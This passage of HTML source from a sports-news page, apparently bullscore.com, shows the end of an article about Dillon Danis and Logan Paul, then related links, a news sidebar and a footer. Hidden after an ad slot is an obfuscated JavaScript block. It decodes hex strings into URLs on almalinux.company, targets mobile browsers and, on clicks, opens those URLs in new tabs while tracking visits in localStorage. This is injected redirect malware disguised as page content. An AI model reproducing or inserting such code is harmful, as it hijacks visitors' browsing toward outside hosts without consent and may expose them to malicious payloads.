<center><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Dillon Danis scored 0.00(xG).</p>&mdash; The xG Philosophy (@xGPhilosophy) <a href="https://twitter.com/xGPhilosophy/status/1713317855674945900?ref_src=twsrc%5Etfw">October 14, 2023</a></blockquote></center> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>



<center><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Dillon Danis needs to go into hiding fam ??<a href="https://t.co/4wYyd6xlj8">pic.twitter.com/4wYyd6xlj8</a></p>&mdash; iBeast (@ibeastIess) <a href="https://twitter.com/ibeastIess/status/1713317503533744166?ref_src=twsrc%5Etfw">October 14, 2023</a></blockquote></center> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>



<p>As for Paul, he&#8217;s looking forward to his next fight with Rey Mysterio for the U.S. Championship.</p>



<p><strong>READ MORE:</strong></p>



<p><a href="https://www.bullscore.com/tiger-woods-surprising-golf-outfit-takes-over-social-media-on-friday/">Tiger Woods Surprising Golf Outfit Takes Over Social Media on Friday</a></p>



<p><a href="https://www.bullscore.com/charlie-woods-was-spotted-practicing-with-his-father-tiger-woods-stoking-curiosity-about-his-participation-in-the-pnc-championship/">Charlie Woods was spotted practicing with his father, Tiger Woods, stoking curiosity about his participation in the PNC Championship</a></p>



<p><a href="https://www.bullscore.com/jon-rahm-had-an-incredible-moment-by-establishing-a-golf-garden-in-a-madrid-hospital/">Jon Rahm had an “incredible moment” by establishing a golf garden in a Madrid hospital</a></p><div class="fc5ac23ee502417db8d480b364ac8afa" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- harish -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2024158861527115"
     data-ad-slot="5692905384"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>


<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x71\x78\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x52\x63\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x64\x57\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x71\x6b\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x6e\x4e\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x69\x51\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x78\x68\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x51\x55\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x62\x53\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x68\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></p>

					</div>

				</div>
                </div>
				<div id="M904483ScriptRootC1502840"></div><script src="https://jsc.mgid.com/b/u/bullscore.com.1502840.js" async></script>
			</div>

		<div class="col-sm-7 latest-mob-view">
		<div id="content" class="scroll-card-top-margin">
			<div class="card latest-news-card">
				<div class="cricket-card-header">
                Latest News					</div>
					<div class="card-body mt-01">
					    <div class="ads-fantafeat-block clearfix"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.cricketLineX.CricketLineX"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/ads/cricketlinex/bullscore-ads-banner-middle.webp" alt="CricketlineX" /></a></div>                                                							<a href="https://www.bullscore.com/mina-kimes-from-espn-dressed-up-as-character-from-jury-duty/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/11/MTk5MzE5MTgyODA0Nzg5MTk4-150x150.webp" alt="Mina Kimes from ESPN Dressed Up As Character From 'Jury Duty'">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Mina Kimes from ESPN Dressed Up As Character From 'Jury Duty'</div>
										<div class="latest_news_cricket_date_show">November 1, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/kate-uptons-legendary-sports-illustrated-swimsuit-cover-recreated-by-a-model-is-causing-a-huge-stir/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/11/MTgzMTI4MTg5ODU2NTg5MjE5-150x150.webp" alt="Kate Upton's Legendary Sports Illustrated Swimsuit Cover recreated by a Model is Causing A Huge Stir">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Kate Upton's Legendary Sports Illustrated Swimsuit Cover recreated by a Model is Causing A Huge Stir</div>
										<div class="latest_news_cricket_date_show">November 1, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/wild-photos-of-legendary-u-s-olympic-swimmer-michael-phelps-wife-are-going-viral/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/MjAxODYzODY4MjQ5NTQ4MDY2-150x150.webp" alt="Wild photos of Legendary U.S. Olympic Swimmer Michael Phelps wife are going Viral">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Wild photos of Legendary U.S. Olympic Swimmer Michael Phelps wife are going Viral</div>
										<div class="latest_news_cricket_date_show">October 31, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/matthew-perry-was-discovered-dead-by-whom-investigation-of-the-events-leading-up-to-the-actors-death-at-his-pacific-palisades-residence/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/matthew-perry-surgery-1024x731.webp" alt="Matthew Perry was discovered dead by whom? Investigation of the events leading up to the actor's death at his Pacific Palisades residence - Bullscore">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Matthew Perry was discovered dead by whom? Investigation of the events leading up to the actor's dea...</div>
										<div class="latest_news_cricket_date_show">October 29, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/the-importance-of-context-in-bilateral-odis-according-to-cricket-australia-chief/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/Webp.net-resizeimage-76-150x150.webp" alt="The Importance of Context in Bilateral ODIs, According to Cricket Australia Chief">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">The Importance of Context in Bilateral ODIs, According to Cricket Australia Chief</div>
										<div class="latest_news_cricket_date_show">October 28, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/david-warners-response-to-glenn-maxwells-critique-of-cricket-world-cup-light-show/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/18048-david-warner-led-the-run-chase-for-australia-against-sri-lanka-source-icc-1-1024x614.webp" alt="David Warner's Response to Glenn Maxwell's Critique of Cricket World Cup Light Show">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">David Warner's Response to Glenn Maxwell's Critique of Cricket World Cup Light Show</div>
										<div class="latest_news_cricket_date_show">October 28, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/former-indian-cricket-team-coach-greg-chappell-receives-support-amid-financial-challenge/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/1662468248144_greg-chappell-fb-1024x569.webp" alt="Former Indian Cricket Team Coach Greg Chappell Receives Support Amid Financial Challenge">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Former Indian Cricket Team Coach Greg Chappell Receives Support Amid Financial Challenge</div>
										<div class="latest_news_cricket_date_show">October 27, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/jackson-mahomes-awkward-video-trying-to-touch-taylor-swift/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/16781410896869-1024x683.webp" alt="Jackson Mahomes’ Awkward Video Trying To Touch Taylor Swift">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Jackson Mahomes’ Awkward Video Trying To Touch Taylor Swift</div>
										<div class="latest_news_cricket_date_show">October 25, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/indias-wealthiest-cricketer-surpasses-combined-earnings-of-tendulkar-dhoni-kohli-and-rohit-sharma/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/tamil-indian-express-2023-07-06T175403.637-150x150.webp" alt="India's Wealthiest Cricketer Surpasses Combined Earnings of Tendulkar, Dhoni, Kohli, and Rohit Sharma">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">India's Wealthiest Cricketer Surpasses Combined Earnings of Tendulkar, Dhoni, Kohli, and Rohit Sharm...</div>
										<div class="latest_news_cricket_date_show">October 24, 2023</div>
									</div>
								</div>
							</a>
                            							<a href="https://www.bullscore.com/legendary-indian-cricketer-bishan-singh-bedi-passes-away-at-77/">
								<div class="cricket-latest-news">
									<img src="https://bullcdn.b-cdn.net/wp-content/uploads/2023/10/IMAGE_1698062724-1024x576.webp" alt="Legendary Indian Cricketer Bishan Singh Bedi Passes Away at 77">
									<div class="latest-news-art">
										<div class="text-description article-title-show-in-grid">Legendary Indian Cricketer Bishan Singh Bedi Passes Away at 77</div>
										<div class="latest_news_cricket_date_show">October 24, 2023</div>
									</div>
								</div>
							</a>
                                                    				</div>
							</div>
		</div>
	</div><div class="col-sm-7"></div>
	</div>
	</div>
	</div><!-- .page-container -->
<footer id="footer">
            <div class=" row tt11 abvfooter">
            <div class="logo"><a href="https://www.bullscore.com/" class="custom-logo-link" rel="home"><img width="56" height="50" src="https://bullcdn.b-cdn.net/wp-content/uploads/2020/08/Layer-1@3x-e1596795467305.png" class="custom-logo" alt="BullScore" decoding="async" /></a>		        <div class="newsHead hide-mobile"><a href="https://www.bullscore.com/esports/news-feed/"><b>BullScore</b> News</a></div>
		    </div>
            </div>
        <div class=" row tt11 midfooter ">
                <div class="col-sm-12">
                    <h1>ABOUT</h1>
                    <p>Step into the dynamic world of Bullscore, your ultimate destination for a complete sports and Esports experience. Established in 2020, we're not just a platform – we're a vibrant community that caters to your passion for all things sports.

From the thrill of NFL, Baseball, Basketball, and Soccer to the fervor of College Sports, Motorsports, NHL, NCAA, Golf, Tennis, Cricket, E-Sports, and Wrestling – Bullscore is your front-row seat to the sports news. No matter your favorite game, we've got you covered.

Stay connected with real-time and Live scores for Cricket, NFL, Baseball, Basketball, Soccer, Hockey, and Kabaddi – available at your fingertips. But Bullscore offers much more. We pride ourselves on delivering extensive coverage of leagues, tournaments, and matches from around the globe, all in real time.

Experience a new level of immersion with detailed updates. Get comprehensive standings, team profiles, live, upcoming, and completed match insights, player lists, live scorecards, and in-depth match specifics like venues, toss outcomes, and head-to-head results.

Our dedication doesn't stop at matches – we provide player details, including career information, records, age, and net worth, to keep you well-informed. But Bullscore is more than just scores; we're your go-to source for breaking news and trending stories across a multitude of sports and Esports.

Join our ever-growing Bullscore family today. Whether you're a die-hard fan or a casual observer, we're here to fuel your passion and keep you in the know. With Bullscore, the world of sports and Esports is just a click away.</p>
                </div>
                <div class="col-sm-12">
                    <h2>Top Live Matches Score and Streaming</h2>
                        <div class="col-sm-12 ft_links text-align-left"><ul style="padding-left:0;">
                        <li><a href="https://www.bullscore.com/cricket/matches/zimbabwe-vs-ireland-livescore-ireland-tour-of-zimbabwe-2023/Gatzt/">ZIM vs IRE Scorecard, Ireland tour of Zimbabwe</a></li><li><a href="https://www.bullscore.com/cricket/matches/mali-vs-sierra-leone-livescore-east-west-africa-cup-qualifiers-2023/GaQtE/">ML vs SLE Scorecard, East-West Africa Cup Qualifiers</a></li><li><a href="https://www.bullscore.com/cricket/matches/bengali-cc-vs-spartans-hospitalet-livescore-ecs-spain-t10-2023/GaQGQ/">BCC vs SPH Scorecard, ECS Spain T10</a></li><li><a href="https://www.bullscore.com/cricket/matches/urbanrisers-hyderabad-vs-manipal-tigers-livescore-legends-league-cricket-2023/GaWWz/">URH vs MNT Scorecard, Legends League Cricket</a></li><li><a href="https://www.bullscore.com/cricket/matches/india-women-vs-england-women-livescore-england-women-tour-of-india-2023/Gaati/">IND-W vs ENG-W Scorecard, England Women tour of India</a></li><li><a href="https://www.bullscore.com/cricket/matches/spartans-hospitalet-vs-royal-barcelona-livescore-ecs-spain-t10-2023/GaQz">SPH vs RB Scorecard, ECS Spain T10</a></li><li><a href="https://www.bullscore.com/cricket/matches/seven-districts-juniors-vs-prim-height-transport-livescore-sharjah-hundred-league-2023/Gazzi/">SVDJ vs PHT Scorecard, Sharjah Hundred League</a></li><li><a href="https://www.bullscore.com/cricket/matches/karachi-whites-vs-rawalpindi-livescore-national-t20-cup-2023/GEWaQ/">KAW vs RAP Scorecard, National T20 Cup</a></li></ul>
                        </div>
                        <div class="col-sm-12 ft_links text-align-left">
						<ul style="padding-left:0;"><li><a href="https://www.bullscore.com/soccer/matches/cherkasy-vs-minaj-livescore-premier-league-2324/EioUtU/">LNZ vs MIN Scorecard, Premier League</a></li><li><a href="https://www.bullscore.com/soccer/matches/spartak-moscow-vs-kryliya-sovetov-livescore-premier-league-2324/EiWozz/">SPK vs KSS Scorecard, Premier League</a></li><li><a href="https://www.bullscore.com/basketball/matches/shandong-heroes-vs-fujian-sturgeons-livescore-cba-2324/iGtUo/">SH vs FS Scorecard, CBA</a></li><li><a href="https://www.bullscore.com/basketball/matches/jiangsu-dragons-vs-zhejiang-golden-bulls-livescore-cba-2324/izWaE/">JD vs ZGB Scorecard, CBA</a></li><li><a href="https://www.bullscore.com/kabaddi/matches/bengaluru-bulls-vs-haryana-steelers-livescore-pro-kabaddi-season-10-2023/WWEWGt/">BLR vs HAR Scorecard, Pro Kabaddi Season 10</a></li><li><a href="https://www.bullscore.com/kabaddi/matches/u-p-yoddha-vs-telugu-titans-livescore-pro-kabaddi-season-10-2023/WWEWGG/">UP vs TEL Scorecard, Pro Kabaddi Season 10</a></li></ul>
                        </div>
                </div>
        </div>
        <div class=" row tt11 bottomfooter ">
            <div class="col-sm-16 ft_links text-align-left">
                <ul style="padding-left:0;"><li><a href="https://www.bullscore.com/about-us">About Us</a></li>
                <li><a href="https://www.bullscore.com/privacy-policy">Privacy Policy</a></li>
                <li><a href="https://www.bullscore.com/terms-condition">Terms & Condition</a></li>
                <li><a href="https://www.bullscore.com/disclaimer">Disclaimer</a></li>
                <li><a href="https://www.bullscore.com/recommended-sites">Recommended Links</a></li>
                <li><a href="https://www.bullscore.com/iframe-widgets">Widgets</a></li>
					<li><a href="https://www.bullscore.com/advertise-with-us">Advertise With Us</a></li></ul>
            </div>
            <div class="col-sm-8 ft_links text-align-right">
                <!--<li><a href="https://www.instagram.com/bullscore/"><i class="fa fa-instagram"></i> Instagram</a></li>-->
                <!--<li><a href="https://m.facebook.com/Bullscorenews/"><i class="fa fa-facebook"></i>Facebook</a></li>-->
                <!--<li><a href="javascript:void(0);">Visit us on</a></li>-->
                <div class="little-followBtns clearfix"><p>Follow us on our channels</p><ul><li><a target="_blank" href="https://www.instagram.com/bullscore/"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/instagram-f.svg" alt="Instagram" /></a></li><li><a target="_blank" href="https://m.facebook.com/Bullscorenews/"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/facebook-f.svg" alt="Facebook" /></a></li><li><a target="_blank" href="https://twitter.com/ScoreBull"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/twitter-f.svg" alt="Twitter" /></a></li><li><a target="_blank" href="https://news.google.com/publications/CAAqBwgKMJy9sQswqdjIAw?hl=en-IN&gl=IN&ceid=IN%3Aen"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/google-news-f.svg" alt="Google News" /></a></li><li><a target="_blank" href="https://t.me/bull1score"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/telegram-f.svg" alt="Telegram" /></a></li><li><a target="_blank" href="https://flipboard.com/@ScoreBull"><img src="https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/flipboard.svg" alt="Flipboard" /></a></li></ul></div>            </div>
        </div>
        <div class="copy-right-box">© 2023 <span>&nbsp;Bullscore&nbsp;</span> All rights reserved</div>
        <!-- <div class=" row tt11">
            <div class="text-align-center" style="font-size:17px;"><span style="color:#fff;font-weight: bold;">Top Links : </span> 
                                </div>
        </div> -->
        
            	</footer>

<!--<div id="footerAdd">-->
<!--    <i class="fa fa-times" onclick="remove_click()"></i>-->
<!--     <div class=""><a target="_blank" href="https://bit.ly/48Mq5tf">-->
<!--        <img src="" alt="royaljeet.com"></a></div>-->
<!--    </div>-->
<script>
function remove_click() {
    var _down = document.getElementById("footerAdd");
    _down.parentNode.removeChild(_down);
    let dp = new Date();
	dp.setTime(dp.getTime() + (2*60*60*1000));
	document.cookie = 'wpesag_footer_banner=1; expires='+ dp.toGMTString() +'; path=/';
}
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sportzentity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
		var vTimezone = (-(new Date().getTimezoneOffset() / 60));
		// console.log(vTimezone);
		var pTimezone = _wpesagGetCookie('wpesag_gmt_offset');
		if( vTimezone != pTimezone ){
			_wpesagSetCookie('wpesag_gmt_offset', vTimezone);
			//window.location.reload();
		}
		var vMWidth  = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(vMWidth){
			_wpesagSetCookie('wpesag_device_info', vMWidth);
		}
		function _wpesagSetCookie(name, val){
			var d = new Date();
			d.setTime(d.getTime() + (30 *24*60*60*1000));
			document.cookie = name +'='+ val +'; expires='+ d.toGMTString() +'; path=/';
		}
		function _wpesagGetCookie(name){
			var nameEQ = name + "=";
			var ca = document.cookie.split(';');
			for (var i = 0; i < ca.length; i++) {
				var c = ca[i];
				while (c.charAt(0) == ' ') c = c.substring(1, c.length);
				if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
			}
			return null;
		}
        </script><script type="text/javascript" src="https://bullcdn.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bullcdn.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".fc5ac23ee502417db8d480b364ac8afa").click(function() {
		jQuery.post(
			"https://www.bullscore.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "4fb5836060",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" id="wpesag_front-js-extra">
/* <![CDATA[ */
